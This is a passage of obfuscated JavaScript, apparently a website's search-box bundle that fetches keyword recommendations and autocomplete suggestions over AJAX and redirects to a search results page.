x61')['\x65\x71'](_0x223ab2[_0x3b79b9(0x93d,'\x68\x66\x36\x33')](_0x42f1da[_0x3b79b9(0xbb0,'\x5e\x36\x66\x5b')]('\x61')[_0x3b79b9(0x1131,'\x47\x32\x68\x40')],0x1))[_0x3b79b9(0x9af,'\x41\x76\x57\x70')](_0x223ab2[_0x3b79b9(0x396,'\x46\x24\x56\x70')]))):_0x42f1da[_0x3b79b9(0xfec,'\x29\x40\x49\x23')]('\x61')[_0x3b79b9(0x956,'\x5e\x4c\x63\x6a')](_0x223ab2[_0x3b79b9(0x7e0,'\x44\x55\x66\x75')]),_0x223ab2[_0x3b79b9(0x34b,'\x32\x4b\x26\x45')](0x0,_0x4209f8[_0x3b79b9(0x7f5,'\x49\x6d\x71\x49')])&&(_0x42f1da[_0x3b79b9(0x300,'\x64\x29\x40\x6e')]()[_0x3b79b9(0xe51,'\x49\x6d\x71\x49')](_0x223ab2[_0x3b79b9(0xb9e,'\x73\x7a\x23\x5a')])[_0x3b79b9(0x7ba,'\x49\x6d\x71\x49')](_0x223ab2[_0x3b79b9(0xe6b,'\x50\x51\x47\x63')]),_0x42f1da[_0x3b79b9(0x1195,'\x47\x45\x77\x4c')]()[_0x3b79b9(0x28c,'\x36\x69\x49\x57')]('\x61')[_0x3b79b9(0xcb1,'\x31\x59\x43\x31')](_0x223ab2[_0x3b79b9(0x40d,'\x5e\x4c\x63\x6a')]));}}else{var _0x1b0fe2,_0x32b87a=_0x3dfae4[_0x3b79b9(0x44a,'\x4c\x59\x67\x78')](_0x223ab2[_0x3b79b9(0x109c,'\x49\x6d\x71\x49')]);if(_0x223ab2[_0x3b79b9(0x699,'\x4e\x6a\x34\x4d')](0x0,_0x32b87a[_0x3b79b9(0xa87,'\x6b\x68\x53\x68')]))(_0x32b87a=_0x3dfae4[_0x3b79b9(0xe8a,'\x61\x50\x77\x58')]('\x61')['\x65\x71'](0x0))[_0x3b79b9(0x7af,'\x36\x75\x70\x21')](_0x223ab2[_0x3b79b9(0xd08,'\x32\x4b\x26\x45')]);else{if(_0x223ab2[_0x3b79b9(0x7a3,'\x45\x5b\x65\x24')]('\x75\x70',_0x1c10dc))_0x1b0fe2=_0x32b87a[_0x3b79b9(0xdc7,'\x49\x6d\x71\x49')]()[_0x3b79b9(0x567,'\x45\x5b\x65\x24')]();else{if(_0x223ab2[_0x3b79b9(0x68c,'\x30\x39\x23\x6c')](_0x223ab2[_0x3b79b9(0x88a,'\x6c\x47\x4c\x28')],_0x1c10dc))return;_0x1b0fe2=_0x32b87a[_0x3b79b9(0x10a5,'\x46\x24\x56\x70')]()[_0x3b79b9(0x5ec,'\x47\x32\x68\x40')]();}_0x1b0fe2[_0x3b79b9(0xf4c,'\x6b\x68\x53\x68')]('\x61')[_0x3b79b9(0x7fe,'\x35\x29\x24\x29')](_0x223ab2[_0x3b79b9(0xbc7,'\x31\x71\x4c\x31')]),_0x1b0fe2[_0x3b79b9(0xa80,'\x41\x76\x57\x70')]()[_0x3b79b9(0x900,'\x29\x70\x54\x37')]('\x61')[_0x3b79b9(0xf6d,'\x54\x47\x72\x67')](_0x223ab2[_0x3b79b9(0x848,'\x54\x47\x72\x67')]);}}}},'\x72\x65\x71\x75\x65\x73\x74\x52\x65\x63\x6f\x6d\x6d\x65\x6e\x64':(_0x1d46fa=null,function(_0x3d7867){var _0x1e1d4e=_0x2617f1,_0x2253dd={'\x65\x56\x45\x4a\x6e':function(_0x558564,_0x93f41a){var _0x9d2446=_0x5509;return _0x223ab2[_0x9d2446(0x9e1,'\x64\x29\x40\x6e')](_0x558564,_0x93f41a);}};_0x1d46fa||(_0x1d46fa=$[_0x1e1d4e(0x14d,'\x47\x45\x77\x4c')]({'\x75\x72\x6c':_0x2b2073[_0x1e1d4e(0xec9,'\x30\x39\x23\x6c')],'\x74\x79\x70\x65':_0x223ab2[_0x1e1d4e(0xdd9,'\x61\x50\x77\x58')],'\x64\x61\x74\x61\x54\x79\x70\x65':_0x223ab2[_0x1e1d4e(0x10b9,'\x49\x6d\x71\x49')],'\x64\x61\x74\x61':{'\x6c\x61\x6e\x67\x75\x61\x67\x65':_0x5ece14}})),_0x1d46fa[_0x1e1d4e(0x66a,'\x73\x34\x50\x26')](function(_0x2d22fd){var _0x584103=_0x1e1d4e;_0x2253dd[_0x584103(0xa6d,'\x29\x70\x54\x37')](_0x3d7867,_0x2d22fd[_0x584103(0xd56,'\x73\x34\x50\x26')](function(_0x236fdf){var _0x55a677=_0x584103;return _0x236fdf[_0x55a677(0x157,'\x64\x53\x32\x4d')];}));})[_0x1e1d4e(0xf40,'\x61\x50\x77\x58')](function(){var _0x1e9e52=_0x1e1d4e;_0x223ab2[_0x1e9e52(0x78a,'\x49\x6d\x71\x49')](_0x3d7867,[]);});}),'\x72\x65\x6e\x64\x65\x72\x52\x65\x63\x6f\x6d\x6d\x65\x6e\x64':function(_0x15d95a){var _0x683c29=_0x2617f1,_0x39dfe7={'\x72\x59\x6f\x41\x43':function(_0x4469d8,_0x4b287d){var _0x37edc7=_0x5509;return _0x267faa[_0x37edc7(0xcd2,'\x53\x23\x5e\x75')](_0x4469d8,_0x4b287d);},'\x76\x42\x56\x70\x66':function(_0x13eb4f,_0x413ee3){var _0x3fe53b=_0x5509;return _0x267faa[_0x3fe53b(0x5a6,'\x30\x39\x23\x6c')](_0x13eb4f,_0x413ee3);},'\x55\x4b\x76\x56\x71':_0x267faa[_0x683c29(0xc3d,'\x73\x7a\x23\x5a')],'\x79\x5a\x41\x46\x64':_0x267faa[_0x683c29(0xb44,'\x44\x51\x47\x6d')]},_0x1394bc='';_0x15d95a&&_0x267faa[_0x683c29(0xbb5,'\x54\x47\x72\x67')](_0x15d95a[_0x683c29(0xfed,'\x5e\x4c\x63\x6a')],0x0)?(_0x15d95a[_0x683c29(0xde6,'\x61\x50\x77\x58')](function(_0x58de27){var _0x439b7c=_0x683c29;_0x1394bc+=_0x39dfe7[_0x439b7c(0x5d3,'\x36\x75\x70\x21')](_0x39dfe7[_0x439b7c(0x56d,'\x61\x50\x77\x58')](_0x39dfe7[_0x439b7c(0x8d4,'\x4e\x4d\x6a\x48')],_0x58de27),_0x39dfe7[_0x439b7c(0xe2d,'\x53\x23\x5e\x75')]);}),_0x20500b[_0x683c29(0xdd8,'\x79\x63\x4b\x66')]('\x75\x6c')[_0x683c29(0x10ce,'\x29\x40\x49\x23')](_0x1394bc)):_0x20500b[_0x683c29(0x41f,'\x65\x61\x33\x5a')]('');},'\x69\x6e\x69\x74\x52\x65\x63\x6f\x6d\x6d\x65\x6e\x64':function(){var _0xb3c2c7=_0x2617f1,_0x1c87d6=this;this[_0xb3c2c7(0x510,'\x26\x5b\x46\x73')](function(_0x34f78d){var _0x11ec59=_0xb3c2c7;_0x1c87d6[_0x11ec59(0x9f6,'\x68\x66\x36\x33')](_0x34f78d);});},'\x72\x65\x71\x75\x65\x73\x74\x41\x75\x74\x6f\x77\x6f\x72\x64':function(_0x4849c3,_0x2d7b5f){var _0x34ff4c=_0x2617f1,_0x8407b9={'\x41\x41\x74\x66\x41':_0x267faa[_0x34ff4c(0x71b,'\x36\x69\x49\x57')],'\x64\x69\x69\x54\x4e':_0x267faa[_0x34ff4c(0x964,'\x68\x40\x56\x49')],'\x65\x74\x4e\x4a\x6c':function(_0x493d24,_0x2a0d89){var _0x45b869=_0x34ff4c;return _0x267faa[_0x45b869(0xeca,'\x5e\x4c\x63\x6a')](_0x493d24,_0x2a0d89);},'\x4b\x7a\x49\x67\x65':function(_0x3c9e1a,_0x5f3cd5){var _0x1a3b60=_0x34ff4c;return _0x267faa[_0x1a3b60(0x777,'\x5e\x36\x66\x5b')](_0x3c9e1a,_0x5f3cd5);},'\x67\x77\x58\x63\x71':function(_0x245f89,_0x35e812,_0x6d74f0){var _0x338996=_0x34ff4c;return _0x267faa[_0x338996(0x330,'\x4f\x68\x28\x5a')](_0x245f89,_0x35e812,_0x6d74f0);}},_0x4c2af3,_0x57b3d0;_0x1963ab&&_0x1963ab[_0x34ff4c(0x1165,'\x71\x36\x5a\x43')]&&_0x1963ab[_0x34ff4c(0xcf7,'\x68\x66\x36\x33')](),_0x267faa[_0x34ff4c(0xa15,'\x49\x6d\x71\x49')](!0x1,_0x4849c3)&&(_0x1963ab=$[_0x34ff4c(0x6a0,'\x68\x40\x56\x49')]({'\x75\x72\x6c':_0x2b2073[_0x34ff4c(0x9ec,'\x77\x34\x4e\x63')],'\x74\x79\x70\x65':_0x267faa[_0x34ff4c(0x25d,'\x51\x49\x74\x54')],'\x64\x61\x74\x61\x54\x79\x70\x65':_0x267faa[_0x34ff4c(0x663,'\x36\x69\x49\x57')],'\x63\x72\x6f\x73\x73\x44\x6f\x6d\x61\x69\x6e':!0x0,'\x78\x68\x72\x46\x69\x65\x6c\x64\x73':{'\x77\x69\x74\x68\x43\x72\x65\x64\x65\x6e\x74\x69\x73\x6c':!0x0},'\x64\x61\x74\x61':{'\x71':_0x4849c3,'\x66\x72\x6f\x6d':_0x267faa[_0x34ff4c(0x65f,'\x32\x4b\x26\x45')],'\x6c\x61\x6e\x67':_0x5ece14,'\x61\x70\x70\x49\x64':''},'\x73\x75\x63\x63\x65\x73\x73':function(_0x3111c8){var _0x1c609c=_0x34ff4c,_0x1a208f={'\x57\x61\x56\x76\x61':function(_0x1c3696,_0x3ef0d2){var _0xa76f18=_0x5509;return _0x8407b9[_0xa76f18(0x1035,'\x47\x32\x68\x40')](_0x1c3696,_0x3ef0d2);},'\x54\x4c\x6f\x71\x4c':_0x8407b9[_0x1c609c(0x379,'\x35\x29\x24\x29')],'\x45\x46\x44\x53\x45':_0x8407b9[_0x1c609c(0x9b7,'\x36\x75\x70\x21')]},_0xc3c5b0=_0x3111c8[_0x1c609c(0x161,'\x26\x5b\x46\x73')]||[];_0x4c2af3=_0xc3c5b0[_0x1c609c(0xcb7,'\x36\x69\x49\x57')](function(_0x48d020){var _0x22d9d3=_0x1c609c;return _0x1a208f[_0x22d9d3(0xd3a,'\x32\x4b\x26\x45')](0x63,_0x48d020[_0x22d9d3(0xc2c,'\x47\x32\x68\x40')]);})[_0x1c609c(0x10dc,'\x71\x36\x5a\x43')](0x0,0x2)[_0x1c609c(0x5e8,'\x69\x30\x52\x6a')](function(_0x488e81){var _0x6958b3=_0x1c609c;return{'\x74\x65\x78\x74':_0x488e81[_0x6958b3(0x3c9,'\x6c\x47\x4c\x28')][_0x6958b3(0x368,'\x64\x29\x40\x6e')](/</g,_0x8407b9[_0x6958b3(0x218,'\x77\x34\x4e\x63')])[_0x6958b3(0x710,'\x29\x70\x54\x37')](/>/g,_0x8407b9[_0x6958b3(0x103e,'\x4e\x4d\x6a\x48')]),'\x68\x72\x65\x66':_0x488e81['\x49\x44'],'\x69\x73\x50\x72\x6f\x64\x75\x63\x74':_0x8407b9[_0x6958b3(0x6b1,'\x64\x53\x32\x4d')](0x64,_0x488e81[_0x6958b3(0xe7b,'\x68\x66\x36\x33')]),'\x70\x72\x6f\x64\x75\x63\x74\x55\x72\x6c':_0x488e81[_0x6958b3(0x942,'\x73\x51\x30\x78')]};}),_0x57b3d0=_0xc3c5b0[_0x1c609c(0xedc,'\x68\x40\x56\x49')](function(_0x3cf70f){var _0x33e442=_0x1c609c;return _0x8407b9[_0x33e442(0x905,'\x28\x2a\x45\x43')](0x63,_0x3cf70f[_0x33e442(0x1af,'\x68\x40\x56\x49')]);})[_0x1c609c(0x10fd,'\x68\x40\x56\x49')](0x0,0x5)[_0x1c609c(0x40c,'\x61\x50\x77\x58')](function(_0xa195e7){var _0x5043f2=_0x1c609c;return _0xa195e7[_0x5043f2(0x676,'\x47\x45\x77\x4c')][_0x5043f2(0x683,'\x4e\x4d\x6a\x48')](/</g,_0x1a208f[_0x5043f2(0x6fd,'\x49\x6d\x71\x49')])[_0x5043f2(0x11a4,'\x44\x55\x66\x75')](/>/g,_0x1a208f[_0x5043f2(0x70b,'\x54\x47\x72\x67')]);}),_0x8407b9[_0x1c609c(0x1118,'\x6f\x6c\x5a\x66')](_0x2d7b5f,_0x4c2af3,_0x57b3d0);},'\x65\x72\x72\x6f\x72':function(){var _0x345698=_0x34ff4c;_0x223ab2[_0x345698(0x761,'\x6f\x6c\x5a\x66')](_0x2d7b5f,_0x4c2af3=[],_0x57b3d0=[]);}}));},'\x72\x65\x6e\x64\x65\x72\x41\x75\x74\x6f\x77\x6f\x72\x64':function(_0x1574e5,_0x39fb08,_0x4f97b5){var _0x38e64b=_0x2617f1,_0x3d470e='',_0x440388='';_0x223ab2[_0x38e64b(0x25e,'\x77\x34\x4e\x63')]($,_0x223ab2[_0x38e64b(0xe12,'\x73\x59\x6c\x26')])[_0x38e64b(0x799,'\x31\x59\x43\x31')](_0x223ab2[_0x38e64b(0x11c6,'\x55\x56\x51\x68')],_0x223ab2[_0x38e64b(0x963,'\x6c\x47\x4c\x28')](_0x3d470e,_0x440388)?_0x223ab2[_0x38e64b(0x362,'\x71\x36\x5a\x43')]:_0x223ab2[_0x38e64b(0x5ae,'\x45\x5b\x65\x24')]),_0x223ab2[_0x38e64b(0xdad,'\x36\x69\x49\x57')]($,_0x223ab2[_0x38e64b(0x2d1,'\x79\x63\x4b\x66')])[_0x38e64b(0x9b4,'\x44\x51\x47\x6d')](_0x223ab2[_0x38e64b(0xc58,'\x50\x51\x47\x63')],_0x223ab2[_0x38e64b(0x312,'\x5e\x36\x66\x5b')](_0x3d470e,_0x440388)?_0x223ab2[_0x38e64b(0x401,'\x28\x2a\x45\x43')]:_0x223ab2[_0x38e64b(0xd99,'\x30\x39\x23\x6c')]),_0x25596a[_0x38e64b(0x496,'\x41\x76\x57\x70')]('\x75\x6c')[_0x38e64b(0x679,'\x6c\x47\x4c\x28')](_0x223ab2[_0x38e64b(0x114c,'\x36\x69\x49\x57')](_0x3d470e,_0x440388));},'\x73\x65\x74\x44\x65\x66\x61\x75\x6c\x74\x4b\x65\x79\x77\x6f\x72\x64':function(_0x1e6eff){var _0x32b6de=_0x2617f1;_0x21948e[_0x32b6de(0xa04,'\x71\x36\x5a\x43')](_0x223ab2[_0x32b6de(0xfdf,'\x41\x76\x57\x70')],_0x1e6eff);},'\x69\x6e\x69\x74\x44\x65\x66\x61\x75\x6c\x74\x4b\x65\x79\x77\x6f\x72\x64':function(){var _0x33921d=_0x2617f1,_0x1dd9ba={'\x6a\x67\x75\x75\x65':function(_0x2745d1,_0x1a47fc){var _0x4bad28=_0x5509;return _0x223ab2[_0x4bad28(0xeda,'\x31\x71\x4c\x31')](_0x2745d1,_0x1a47fc);},'\x6b\x62\x69\x42\x57':function(_0x17fbd5,_0x5eb0e9,_0x1bbdf2){var _0xa12d6=_0x5509;return _0x223ab2[_0xa12d6(0x55e,'\x77\x34\x4e\x63')](_0x17fbd5,_0x5eb0e9,_0x1bbdf2);},'\x63\x67\x4a\x4a\x68':function(_0x1b88d5,_0x189ec7){var _0x398fe0=_0x5509;return _0x223ab2[_0x398fe0(0xa20,'\x68\x66\x36\x33')](_0x1b88d5,_0x189ec7);},'\x46\x49\x51\x62\x55':function(_0x2f0d3d,_0x358b5d){var _0x5e6954=_0x5509;return _0x223ab2[_0x5e6954(0x412,'\x79\x63\x4b\x66')](_0x2f0d3d,_0x358b5d);},'\x4c\x64\x67\x54\x52':function(_0xace309,_0x89602b){var _0x2d4de4=_0x5509;return _0x223ab2[_0x2d4de4(0x828,'\x53\x23\x5e\x75')](_0xace309,_0x89602b);},'\x6c\x6d\x6c\x58\x51':function(_0x2a2f67,_0x1985b7){var _0x41657f=_0x5509;return _0x223ab2[_0x41657f(0xfcc,'\x6b\x68\x53\x68')](_0x2a2f67,_0x1985b7);},'\x58\x49\x62\x6e\x79':function(_0x4b89a2,_0x2f213a){var _0x11e9c0=_0x5509;return _0x223ab2[_0x11e9c0(0x96b,'\x47\x32\x68\x40')](_0x4b89a2,_0x2f213a);},'\x68\x79\x57\x76\x54':function(_0x483262,_0x2655ce){var _0x4a9b5a=_0x5509;return _0x223ab2[_0x4a9b5a(0x4cf,'\x4f\x68\x28\x5a')](_0x483262,_0x2655ce);}},_0x5b0776=this;this[_0x33921d(0x395,'\x41\x76\x57\x70')](function(_0xd1b379){var _0x3beb48=_0x33921d;if(_0xd1b379&&_0x223ab2[_0x3beb48(0x553,'\x69\x30\x52\x6a')](_0xd1b379[_0x3beb48(0x5ed,'\x47\x45\x77\x4c')],0x0)){var _0xc298e9=function(_0x3f090a,_0x564253){var _0x48efc7=_0x3beb48,_0x5f4138=_0x1dd9ba[_0x48efc7(0x113d,'\x4f\x68\x28\x5a')](_0x3f090a,0.5),_0x299874=_0x1dd9ba[_0x48efc7(0x322,'\x47\x32\x68\x40')](parseInt,_0x1dd9ba[_0x48efc7(0xbf5,'\x69\x30\x52\x6a')](String,_0x1dd9ba[_0x48efc7(0xfe3,'\x65\x61\x33\x5a')](_0x1dd9ba[_0x48efc7(0x2c0,'\x6b\x31\x62\x54')](_0x1dd9ba[_0x48efc7(0xc68,'\x41\x76\x57\x70')](_0x1dd9ba[_0x48efc7(0x314,'\x73\x34\x50\x26')](_0x564253,0.5),_0x5f4138),Math[_0x48efc7(0x263,'\x6b\x31\x62\x54')]()),_0x5f4138)),0xa);return _0x1dd9ba[_0x48efc7(0x22f,'\x46\x24\x56\x70')](_0x299874,_0x564253)&&(_0x299874=_0x564253),_0x1dd9ba[_0x48efc7(0x2fe,'\x47\x45\x77\x4c')](_0x299874,_0x3f090a)&&(_0x299874=_0x3f090a),_0x299874;}(0x0,_0x223ab2[_0x3beb48(0xa99,'\x73\x59\x6c\x26')](_0xd1b379[_0x3beb48(0xe17,'\x28\x2a\x45\x43')],0x1));_0x5b0776[_0x3beb48(0x10f2,'\x5e\x36\x66\x5b')](_0xd1b379[_0xc298e9]);}});},'\x73\x65\x61\x72\x63\x68':function(_0x3f6378,_0x318ad1){var _0xd4c661=_0x2617f1,_0x3e3a5b=_0x223ab2[_0xd4c661(0x267,'\x61\x50\x77\x58')](_0x2b2073[_0xd4c661(0xfd1,'\x38\x25\x56\x30')],$[_0xd4c661(0x992,'\x47\x32\x68\x40')][_0xd4c661(0xed6,'\x51\x49\x74\x54')](_0x3f6378,!0x0));window[_0xd4c661(0x451,'\x44\x55\x66\x75')]&&(_0x3e3a5b=_0x223ab2[_0xd4c661(0x1cf,'\x6b\x31\x62\x54')](_0x223ab2[_0xd4c661(0x1ca,'\x53\x23\x5e\x75')](_0x3e3a5b,'\x2f'),window[_0xd4c661(0x10b3,'\x53\x23\x5e\x75')])),_0x223ab2[_0xd4c661(0xe0a,'\x5e\x36\x66\x5b')](_0x223ab2[_0xd4c661(0xa7c,'\x51\x49\x74\x54')],_0x318ad1)?window[_0xd4c661(0x1030,'\x36\x75\x70\x21')](_0x3e3a5b):location[_0xd4c661(0x335,'\x49\x6d\x71\x49')]=_0x3e3a5b;},'\x73\x68\x6f\x77\x44\x72\x6f\x70\x42\x61\x73\x65\x4f\x6e\x49\x6e\x70\x75\x74':(_0xd1c360='',function(){var _0x3820fa=_0x2617f1,_0x211ac9={'\x53\x48\x4b\x43\x78':_0x267faa[_0x3820fa(0x9b2,'\x47\x45\x77\x4c')],'\x52\x47\x4c\x43\x4a':function(_0x1dd982,_0xe37b6e){var _0x527c60=_0x3820fa;return _0x267faa[_0x527c60(0xd03,'\x73\x7a\x23\x5a')](_0x1dd982,_0xe37b6e);},'\x71\x72\x71\x74\x67':function(_0x16984f,_0x4ae841){var _0x4baa7d=_0x3820fa;return _0x267faa[_0x4baa7d(0xe4b,'\x6f\x6c\x5a\x66')](_0x16984f,_0x4ae841);},'\x61\x55\x53\x78\x75':_0x267faa[_0x3820fa(0x2e4,'\x6f\x6c\x5a\x66')],'\x65\x52\x44\x5a\x67':_0x267faa[_0x3820fa(0x4e9,'\x79\x63\x4b\x66')],'\x6e\x65\x79\x69\x48':_0x267faa[_0x3820fa(0x536,'\x31\x59\x43\x31')],'\x72\x68\x48\x4f\x56':_0x267faa[_0x3820fa(0xa81,'\x4c\x59\x67\x78')],'\x56\x6f\x42\x77\x78':function(_0x4c2fde,_0x50d639){var _0x26d900=_0x3820fa;return _0x267faa[_0x26d900(0xd9b,'\x73\x7a\x23\x5a')](_0x4c2fde,_0x50d639);},'\x71\x6a\x70\x66\x50':function(_0x479f37,_0x201067){var _0x20fb64=_0x3820fa;return _0x267faa[_0x20fb64(0x80e,'\x73\x51\x30\x78')](_0x479f37,_0x201067);},'\x6f\x62\x58\x68\x47':function(_0x23066f,_0x2005e8){var _0x5d0b0e=_0x3820fa;return _0x267faa[_0x5d0b0e(0x1044,'\x64\x53\x32\x4d')](_0x23066f,_0x2005e8);},'\x73\x70\x41\x62\x4b':_0x267faa[_0x3820fa(0x7c7,'\x77\x34\x4e\x63')],'\x71\x6d\x5a\x5a\x53':function(_0xaa159d,_0x3028b2){var _0x189e08=_0x3820fa;return _0x267faa[_0x189e08(0x9ee,'\x36\x75\x70\x21')](_0xaa159d,_0x3028b2);}};_0x267faa[_0x3820fa(0x80f,'\x64\x53\x32\x4d')](_0x5bd6ca,function(){var _0x240897=_0x3820fa,_0x570d47=$[_0x240897(0x32d,'\x79\x63\x4b\x66')](_0x21948e[_0x240897(0x244,'\x31\x71\x4c\x31')]());_0x211ac9[_0x240897(0xcc8,'\x71\x36\x5a\x43')]('',_0x570d47)?(_0x211ac9[_0x240897(0x384,'\x44\x55\x66\x75')]($,_0x211ac9[_0x240897(0x2af,'\x47\x32\x68\x40')])[_0x240897(0xa95,'\x53\x23\x5e\x75')](_0x211ac9[_0x240897(0x7f7,'\x31\x71\x4c\x31')],_0x211ac9[_0x240897(0xe07,'\x50\x51\x47\x63')]),_0x22c436[_0x240897(0x23d,'\x51\x49\x74\x54')](!0x1,null),_0x22c436[_0x240897(0x10e1,'\x31\x71\x4c\x31')](_0x211ac9[_0x240897(0xf0a,'\x6f\x6c\x5a\x66')])):(_0x211ac9[_0x240897(0x248,'\x79\x63\x4b\x66')]($,_0x211ac9[_0x240897(0x817,'\x30\x39\x23\x6c')])[_0x240897(0xef9,'\x4e\x4d\x6a\x48')](_0x211ac9[_0x240897(0xa30,'\x35\x29\x24\x29')],_0x211ac9[_0x240897(0x671,'\x6f\x6c\x5a\x66')](_0x211ac9[_0x240897(0x58a,'\x64\x29\x40\x6e')](_0x211ac9[_0x240897(0xf72,'\x38\x25\x56\x30')](_0x211ac9[_0x240897(0xab8,'\x79\x63\x4b\x66')],_0x570d47),'\x2e\x24'),_0x570d47)),_0x211ac9[_0x240897(0x55b,'\x32\x4b\x26\x45')](_0x570d47,_0xd1c360)?(_0x22c436[_0x240897(0x1b4,'\x77\x34\x4e\x63')](_0x570d47,function(_0x2ce0bd,_0x1c6ab1){var _0x490a2d=_0x240897;_0x22c436[_0x490a2d(0xff1,'\x73\x51\x30\x78')](_0x570d47,_0x2ce0bd,_0x1c6ab1),_0x22c436[_0x490a2d(0x9d5,'\x53\x23\x5e\x75')](_0x211ac9[_0x490a2d(0x4f2,'\x38\x25\x56\x30')]);}),_0xd1c360=_0x570d47):_0x22c436[_0x240897(0x529,'\x38\x25\x56\x30')](_0x211ac9[_0x240897(0x665,'\x26\x5b\x46\x73')]));});})};continue;}break;}}),_0x5a928a[_0x16acc4(0x695,'\x6b\x31\x62\x54')]($,window)[_0x16acc4(0x1017,'\x32\x4b\x26\x45')](function(){var _0x4339f2=_0x16acc4;_0x267faa[_0x4339f2(0xc7f,'\x64\x53\x32\x4d')](_0x4cd16c);});},function(_0x415c90,_0x5b3f24,_0x9f879c){'use strict';var _0xc81efd=_0x57b4c7;Object[_0xc81efd(0xa16,'\x26\x5b\x46\x73')](_0x5b3f24,_0x5a928a[_0xc81efd(0x1081,'\x73\x51\x30\x78')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x5b3f24[_0xc81efd(0x299,'\x38\x25\x56\x30')]=void 0x0;var _0x25a86f={'\x73\x65\x61\x72\x63\x68\x55\x72\x6c':'','\x68\x6f\x74':'','\x61\x75\x74\x6f\x77\x6f\x72\x64':''};_0x5b3f24[_0xc81efd(0x19e,'\x4e\x4d\x6a\x48')]=_0x25a86f;},function(_0xdfefae,_0x3d7b67,_0x501297){'use strict';var _0x45f02c=_0x57b4c7,_0x49996e={'\x76\x42\x67\x73\x55':_0x5a928a[_0x45f02c(0x564,'\x6b\x31\x62\x54')],'\x70\x4a\x4d\x71\x55':function(_0x5d7a2a,_0x1a5970){var _0xb0c786=_0x45f02c;return _0x5a928a[_0xb0c786(0x118c,'\x28\x2a\x45\x43')](_0x5d7a2a,_0x1a5970);},'\x45\x57\x45\x74\x55':_0x5a928a[_0x45f02c(0x499,'\x47\x32\x68\x40')],'\x4d\x46\x67\x42\x70':_0x5a928a[_0x45f02c(0x934,'\x30\x39\x23\x6c')],'\x68\x56\x79\x61\x50':_0x5a928a[_0x45f02c(0x291,'\x23\x58\x67\x78')],'\x71\x6f\x41\x52\x64':_0x5a928a[_0x45f02c(0x11b3,'\x47\x32\x68\x40')],'\x5a\x45\x4b\x69\x5a':_0x5a928a[_0x45f02c(0x621,'\x47\x45\x77\x4c')],'\x44\x69\x56\x50\x73':_0x5a928a[_0x45f02c(0xdae,'\x6b\x31\x62\x54')],'\x7a\x76\x4d\x44\x6c':_0x5a928a[_0x45f02c(0x95b,'\x6b\x31\x62\x54')],'\x63\x4d\x50\x6d\x78':_0x5a928a[_0x45f02c(0x42c,'\x49\x6d\x71\x49')],'\x72\x50\x45\x50\x70':_0x5a928a[_0x45f02c(0xc7c,'\x73\x34\x50\x26')],'\x49\x61\x62\x6e\x7a':function(_0x28686f,_0x3fcf63){var _0x22b8ff=_0x45f02c;return _0x5a928a[_0x22b8ff(0xbe0,'\x47\x45\x77\x4c')](_0x28686f,_0x3fcf63);},'\x63\x62\x52\x68\x64':_0x5a928a[_0x45f02c(0xba2,'\x6b\x31\x62\x54')],'\x4f\x57\x56\x57\x6d':_0x5a928a[_0x45f02c(0x52d,'\x61\x50\x77\x58')],'\x77\x58\x58\x4c\x44':function(_0xed11c3,_0x18b506){var _0x493fcc=_0x45f02c;return _0x5a928a[_0x493fcc(0x11af,'\x6b\x68\x53\x68')](_0xed11c3,_0x18b506);},'\x78\x79\x4b\x6a\x4e':function(_0x71c168,_0x473f5c){var _0x1dc95c=_0x45f02c;return _0x5a928a[_0x1dc95c(0xb5e,'\x4e\x4d\x6a\x48')](_0x71c168,_0x473f5c);},'\x4c\x78\x73\x65\x67':function(_0x367a02,_0x9c933f){var _0x43eb20=_0x45f02c;return _0x5a928a[_0x43eb20(0xb94,'\x23\x58\x67\x78')](_0x367a02,_0x9c933f);},'\x41\x54\x4e\x78\x41':function(_0x4cb779,_0x17d4c2){var _0x30eace=_0x45f02c;return _0x5a928a[_0x30eace(0xc47,'\x5e\x36\x66\x5b')](_0x4cb779,_0x17d4c2);},'\x54\x74\x57\x72\x47':function(_0x9fc30a){var _0x58e761=_0x45f02c;return _0x5a928a[_0x58e761(0x8b5,'\x30\x39\x23\x6c')](_0x9fc30a);},'\x57\x59\x46\x52\x62':_0x5a928a[_0x45f02c(0xd93,'\x31\x59\x43\x31')]};var _0x50aa9e=_0x5a928a[_0x45f02c(0xd48,'\x44\x51\x47\x6d')](_0x501297,0x0),_0x2aa4a3=_0x5a928a[_0x45f02c(0x6c4,'\x55\x56\x51\x68')](_0x501297,0x5);Object[_0x45f02c(0xe1f,'\x46\x24\x56\x70')](_0x3d7b67,_0x5a928a[_0x45f02c(0x1081,'\x73\x51\x30\x78')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x3d7b67[_0x45f02c(0x1126,'\x77\x34\x4e\x63')]=function(){var _0x18bff4=_0x45f02c,_0x1ada95={'\x4b\x56\x4f\x43\x67':_0x5a928a[_0x18bff4(0x4b9,'\x50\x51\x47\x63')]};_0x5a928a[_0x18bff4(0xfe0,'\x64\x53\x32\x4d')]($,document)[_0x18bff4(0xae8,'\x68\x66\x36\x33')](function(){var _0xd01fe9=_0x18bff4,_0xa8423f={'\x72\x42\x62\x46\x65':_0x49996e[_0xd01fe9(0xb33,'\x35\x29\x24\x29')],'\x63\x46\x58\x75\x73':function(_0x5089fe,_0x5e2c81){var _0x4e7b84=_0xd01fe9;return _0x49996e[_0x4e7b84(0x6b9,'\x45\x5b\x65\x24')](_0x5089fe,_0x5e2c81);},'\x73\x48\x5a\x75\x4c':_0x49996e[_0xd01fe9(0xf02,'\x6f\x6c\x5a\x66')],'\x4d\x7a\x5a\x54\x6d':_0x49996e[_0xd01fe9(0x1138,'\x47\x45\x77\x4c')],'\x4a\x63\x47\x6e\x71':_0x49996e[_0xd01fe9(0x50c,'\x79\x63\x4b\x66')],'\x70\x79\x7a\x63\x79':_0x49996e[_0xd01fe9(0x2e7,'\x30\x39\x23\x6c')],'\x4a\x69\x6d\x43\x65':_0x49996e[_0xd01fe9(0xcba,'\x50\x51\x47\x63')],'\x4c\x73\x6e\x4c\x42':_0x49996e[_0xd01fe9(0xf21,'\x73\x51\x30\x78')]},_0x2c451f=_0x49996e[_0xd01fe9(0x264,'\x36\x75\x70\x21')]($,_0x49996e[_0xd01fe9(0xc50,'\x68\x66\x36\x33')]),_0x55dbf5=_0x49996e[_0xd01fe9(0x208,'\x46\x24\x56\x70')]($,_0x49996e[_0xd01fe9(0x1c5,'\x30\x39\x23\x6c')]),_0x1da0f0=_0x49996e[_0xd01fe9(0x2c9,'\x47\x32\x68\x40')]($,_0x49996e[_0xd01fe9(0xd8e,'\x77\x34\x4e\x63')]),_0x5b1965=_0x49996e[_0xd01fe9(0x10d9,'\x23\x58\x67\x78')]($,_0x49996e[_0xd01fe9(0x84b,'\x51\x49\x74\x54')]);_0x1da0f0['\x6f\x6e'](_0x49996